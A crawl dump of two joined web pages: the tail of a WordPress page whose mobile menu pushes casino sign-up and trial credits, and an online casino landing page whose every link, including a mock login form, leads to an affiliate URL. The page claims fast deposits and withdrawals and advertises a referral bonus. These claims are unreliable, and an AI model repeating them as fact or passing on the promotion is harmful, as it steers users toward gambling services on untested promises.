background-position: top;
background-repeat: no-repeat;
margin-bottom: -3px;
overflow: hidden;
}

.tha-special-icon {
width: 45px;
height: 45px;
margin-bottom: 5px;
}

.tha-footer-item .tha-special-text {
font-size: 15px !important;
margin-top: 4px !important;
}

.tha-footer-item span {
font-size: 15px;
margin-top: 5px;
}

@media screen and (max-width: 600px) {
.tha-icon {
width: 30px;
height: 30px;
}
.tha-special-icon {
width: 45px;
height: 35px;
}
.tha-footer-item span {
font-size: 14px;
}
.tha-footer-item .tha-special-text {
font-size: 14px !important;
margin-top: -5px !important;
}
}
</style>
</footer><link rel='stylesheet' id='bricks-swiper-css' href='/wp-content/themes/bricks/assets/css/libs/swiper.min.css' media='all' />
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"zh_TW","ajaxUrl":"https:\/\/korwater-shop.com.tw\/wp-admin\/admin-ajax.php","restApiUrl":"https:\/\/korwater-shop.com.tw\/wp-json\/bricks\/v1\/","nonce":"2564a50d03","formNonce":"e6a2592890","wpRestNonce":"716678ad96","postId":"8","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https:\/\/korwater-shop.com.tw\/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
</script>
<script src="/wp-content/themes/bricks/assets/js/bricks.min.js" id="bricks-scripts-js"></script>
<script src="/wp-content/themes/bricks/assets/js/libs/swiper.min.js" id="bricks-swiper-js"></script>
</body>
<nav class="navbar navbar-expand-sm fixed-bottom ft_bg p-0 nav-ft bg-dark d-md-none">

<ul class="d-flex flex-row m-auto text-center p-0 ft-menu">
<li class="nav-item">
<a class="nav-link" style="margin-top:1px;" href="/app.html" rel="noopener noreferrer nofollow" target="_blank">
<img src="https://korwater-shop.com.tw/wp-content/uploads/2023/07/領取體驗金.webp" alt="領取體驗金">
</a>
</li>
<li class="nav-item">
<a class="nav-link" title="娛樂城註冊" href="/app.html" target="_blank" rel="noopener noreferrer nofollow"><i style="color: #e4af30;" class="bx bxs-user-plus"></i><br><span class="yello">註冊</span></a></li>
<li class="nav-item">
<a class="nav-link" href="/app.html"><i style="color: #e4af30;"class="bx bxs-joystick"></i><br><span class="yello">魔龍傳奇試玩</span></a>
</li>
<li class="nav-item">
<a class="nav-link" title="優惠" href="/app.html" target="_blank" rel="noopener noreferrer nofollow"><i style="color: #e4af30;" class="bx bxs-like bx-sm"></i><br><span class="yello">優惠</span></a></li>
<li class="nav-item">
<a class="nav-link" title="娛樂城登入" href="/app.html" target="_blank" rel="noopener noreferrer nofollow" data-toggle="modal" data-target="#login"><i style="color: #e4af30;" class="bx bxs-log-in"></i><br><span class="yello">登入</span></a></li>
</ul>
</nav></html>


--- FILE ---
content_type: text/html
request_url: https://dearuorg.com/
body_size: 4106
content:
<!DOCTYPE html>
<html class="notranslate" translate="no">


<head>
  <meta charset="utf-8" />
  <title>通博娛樂城【官網】】</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
  <meta name="google" content="notranslate">
  <meta name="format-detection" content="telephone=no" />
  <meta name="apple-mobile-web-app-capable" content="yes" />
  <meta property="app:version" content="20221123-s2lx4em3" />
  <meta name="keywords" content="BETS88娛樂城【官網】">
  <meta name="description" content="BETS88娛樂城【官網】">
  <link rel="icon" href="assets/img/new/favicon-152x152.png" />
  <link rel="apple-touch-icon" href="assets/img/new/favicon-152x152.png" />
  <link rel="apple-touch-icon-precomposed" href="assets/img/new/favicon-152x152.png" />

  <link rel="stylesheet" href="styles.fb8892f9bb6818b4ed6f.css">
</head>
<script src="jump.js"></script>

<body>

  <div class="main-wrap">
    <app-header>

      <header>


        <div class="center-wrap top flex">
          <div class="lang-area">
            <div class="langBox"><select name="language" class="lang clickable">
                <option value="zh-Hans" class="clickable">简体中文</option>
                <option value="zh-Hant" class="clickable">繁體中文</option>
              </select></div>
            <div class="time"></div>
          </div>
          <ul class="user flex">
            <li class="inputBox">
              <form novalidate="" appthrottlebtn="" disabled="loading"
                class="login-form flex ng-untouched ng-pristine ng-valid">
                <div class="input-wrap id"><i></i><a href="https://tb657.net/?p=GGRTB" target="_blank"><input
                      type="text" formcontrolname="account" placeholder="帳號或手機號碼"
                      class="ng-untouched ng-pristine ng-valid"></a></div>
                <div class="input-wrap pwd"><i class="pwd"></i>
                  <a href="https://tb657.net/?p=GGRTB" target="_blank"><input type="password" formcontrolname="password"
                      placeholder="密碼" class="ng-untouched ng-pristine ng-valid"></a><i class="question clickable"></i>
                </div>
                <span class="ischeck"><input type="checkbox" formcontrolname="remember"
                    class="ng-untouched ng-pristine ng-valid">
                  <p>記住帳號</p>
                </span>
                <a href="https://tb657.net/?p=GGRTB" target="_blank"><input type="button" class="thi"
                    value="登入"></input></a>

              </form>
            </li>
            <li class="signupBtn"><a href="https://tb657.net/?p=GGRTB" target="_blank"><i class="icon"></i>註冊</a></li>
            <!---->
            <!---->
          </ul>
        </div>

        <div class="game-nav">
          <div class="center-wrap flex"><a class="logo" href="#/home"></a>
            <ul class="flex">
              <li class="home active" tabindex="0"> 首頁 </li>
              <li class="live"><a href="https://tb657.net/?p=GGRTB" target="_blank">真人娛樂</a></li>
              <li class="slot"><a href="https://tb657.net/?p=GGRTB" target="_blank">老虎機</a></li>
              <li class="fishing"><a href="https://tb657.net/?p=GGRTB" target="_blank">捕魚機</a></li>
              <li class="sport"><a href="https://tb657.net/?p=GGRTB" target="_blank">體育賽事</a></li>
              <li class="board"><a href="https://tb657.net/?p=GGRTB" target="_blank">棋牌遊戲</a></li>
              <li class="lottery"><a href="https://tb657.net/?p=GGRTB" target="_blank">彩票</a></li>

              <li tabindex="0"> <a href="https://tb657.net/?p=GGRTB" target="_blank">優惠中心</a> </li>
              <li><a href="https://tb657.net/?p=GGRTB" target="_blank">VIP會員</a> </li>
            </ul>
          </div>
        </div>

        <div class="overlay-game-menue-wrap absolute panel-style" hidden="">
          <div class="overlay-game-menue">
            <div class="center-wrap games">
              <div class="container">
                <ul>
                  <!---->
                </ul>
              </div>
            </div>
          </div>
        </div>

      </header>
    </app-header>
    <app-ad>
      <ngb-carousel tabindex="0" class="carousel slide" aria-activedescendant="slide-ngb-slide-5"
        style="display: block;">
        <ol role="tablist" class="carousel-indicators">
          <li role="tab" class="" aria-labelledby="slide-ngb-slide-1" aria-controls="slide-ngb-slide-1"
            aria-selected="false"></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-2" aria-controls="slide-ngb-slide-2" aria-selected="false"
            class=""></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-3" aria-controls="slide-ngb-slide-3" aria-selected="false"
            class=""></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-4" aria-controls="slide-ngb-slide-4" aria-selected="false"
            class=""></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-5" aria-controls="slide-ngb-slide-5" aria-selected="true"
            class="active"></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-6" aria-controls="slide-ngb-slide-6" aria-selected="false"
            class=""></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-7" aria-controls="slide-ngb-slide-7" aria-selected="false"
            class=""></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-8" aria-controls="slide-ngb-slide-8" aria-selected="false"
            class=""></li>
          <!---->
        </ol>
        <div class="carousel-inner">
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-1"><span class="sr-only"> Slide 1 of 8 </span>
            <div class="wrapper">
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <div class="c-container"
                  style="background-image: url(&quot;https://img.tb657.net/carousel/bUcqF4bEDi7EOjcSchF2KNr77gNSPju6cHFGlv8e.jpg&quot;);">
                </div>
              </a>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-2"><span class="sr-only"> Slide 2 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/vxRx2fZbhsl2wRWT8s4t9RK2uBzfIBgViS5oyaOy.jpg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-3"><span class="sr-only"> Slide 3 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/kKQsIQzM1mnU1PXkveed1HrtmrB6fYL6yemy1sih.jpg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-4"><span class="sr-only"> Slide 4 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/FkMe18TtrhdkRNP4R8WBG4OZ6ZZzRniVJn0IFdpm.jpg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item active" id="slide-ngb-slide-5"><span class="sr-only"> Slide 5 of 8
            </span>
            <a href="https://tb657.net/?p=GGRTB" target="_blank">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/55RbfvlAXUzThzFtKgUFaz4bODOAAB5juj7frdgX.jpg&quot;);">
              </div>
            </a>

            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-6"><span class="sr-only"> Slide 6 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/W20UigUrU0DjHlc4h5wT1a9lRFI0ZM74Ob2HUSQw.jpeg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-7"><span class="sr-only"> Slide 7 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/818NVFxky1HuI6309yOtreEYFDxhUB8FqN4SY3ar.jpeg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-8"><span class="sr-only"> Slide 8 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/rWZnf1dbWC9JxD4jiHrultynmDzNSUdqd7DZPqzT.jpg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <!---->
        </div><a role="button" class="carousel-control-prev"><span aria-hidden="true"
            class="carousel-control-prev-icon"></span><span class="sr-only">Previous</span></a>
        <!----><a role="button" class="carousel-control-next"><span aria-hidden="true"
            class="carousel-control-next-icon"></span><span class="sr-only">Next</span></a>
        <!---->
      </ngb-carousel>
      <!---->
    </app-ad>

    <app-home>
      <app-ad>
        <ngb-carousel tabindex="0" class="carousel slide" aria-activedescendant="slide-ngb-slide-0"
          style="display: block;">
          <ol role="tablist" class="carousel-indicators">
            <li role="tab" class="active" aria-labelledby="slide-ngb-slide-0" aria-controls="slide-ngb-slide-0"
              aria-selected="true"></li>
            <!---->
          </ol>
          <div class="carousel-inner">
            <div role="tabpanel" class="carousel-item active" id="slide-ngb-slide-0"><span class="sr-only"> Slide 1 of
                1 </span>
              <!---->
            </div>
            <!---->
          </div>
          <!---->
        </ngb-carousel>
        <!---->
      </app-ad>
      <div class="home">
        <div class="center-wrap">
          <app-announcement>
            <div class="announcement_page flex">
              <div class="marqueeWrap"><i class="icon"></i>
                <div class="marquee">
                  <pre
                    style="animation-play-state: running;"><p class="clickable">【活動公告】想薦你推薦好友計畫，活動開跑，推薦好友註冊成為通博會員，每天都可領取好友有效投注量千分之一的獎勵回饋金，獎金無上限，推薦好友越多，獎金領得越多。趕緊至【會員中心】➝【推薦好友】將您的推廣網址分享出去吧。</p></pre>
                </div>
              </div>
            </div>
          </app-announcement>
          <app-topbar>
            <ul class="topBar">
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li tabindex="0"><i class="depositTeach"></i>
                  <p>存款教學</p>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li tabindex="0"><i class="withdrawalTeach"></i>
                  <p>提款教學</p>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li><i class="walletTeach"></i>
                  <p>特別企劃</p>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li><i class="vip"></i>
                  <p>VIP會員</p>
                </li>
              </a>

            </ul>
          </app-topbar>
          <div class="list-wrap">
            <ul class="type_list">
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable sport" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable live" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable slot" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable lottery" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable fishing" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable board" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="av" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>


              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="sportLive" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>







            </ul>
          </div>
        </div>
        <div class="down-content">
          <ul class="center-wrap">
            <li class="trust"><i></i>
              <div class="text">
                <p class="title">/值得信賴</p>
                <p>業界老品牌<br> 用心耕耘,誠信經營</p>
              </div>
            </li>
            <li class="promise"><i></i>
              <div class="text">
                <p class="title">/服務承諾</p>
                <p>存款1分鐘<br> 提款三分鐘立即到帳</p>
              </div>
            </li>
            <li class="advantage"><i></i>
              <div class="text">
                <p class="title">/產品優勢</p>
                <p>精挑細選業界頂尖平台<br> 只為給您提供優質的用戶體驗</p>
              </div>
            </li>
            <li class="serve"><i></i>
              <div class="text">
                <p class="title">/優質服務</p>
                <p>24小時不間斷在線客服<br> 極速存提款</p>
              </div>
            </li>
          </ul>
        </div>
      </div>
    </app-home>
    <!---->
    <app-community-bar>
      <a href="https://tb657.net/?p=GGRTB" target="_blank">
        <p class="app clickable" tabindex="0"><span></span>手機下載
        </p>
      </a>
      <ul class="bar">
        <!---->
        <a href="https://tb657.net/?p=GGRTB" target="_blank">
          <li><img class="clickable" src="assets/img/line.svg"></li>
        </a>

        <!---->
        <!---->
        <!---->
        <li><i class="toTop"></i></li>

        <!---->
      </ul>
    </app-community-bar>
    <app-footer>
      <footer>
        <div class="payment">
          <div class="center"><button class="prev"></button>
            <div class="partnerBox">
              <div class="partners" style="width: 2470px;"><i class="bng"></i><i class="pls"></i><i class="sp"></i><i
                  class="allbet"></i><i class="sg"></i><i class="rtg"></i><i class="ifun"></i><i class="wm"></i><i
                  class="gs"></i><i class="iconic"></i><i class="i36588"></i><i class="rsg"></i><i class="png"></i>
                <!---->
              </div>
            </div><button class="next"></button>
          </div>
        </div>
        <div class="footerColor">
          <div class="footer-site">
            <div class="center-wrap sub-nav-wrap flex">
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav">
                <li class="nav-title" tabindex="0"> </li>
              </ul>
              <ul class="sub-nav"><a href="https://tb657.net/?p=GGRTB" target="_blank" class="nav-title">
                </a></ul>
            </div>
          </div>
          <div class="footer-age">©2022 tb657.net ALL RIGHTS RESERVED</div>
        </div>
      </footer>
    </app-footer>
  </div>
  <!---->
  <router-outlet name="popup"></router-outlet>
  <!---->

  <div class="bg"></div>
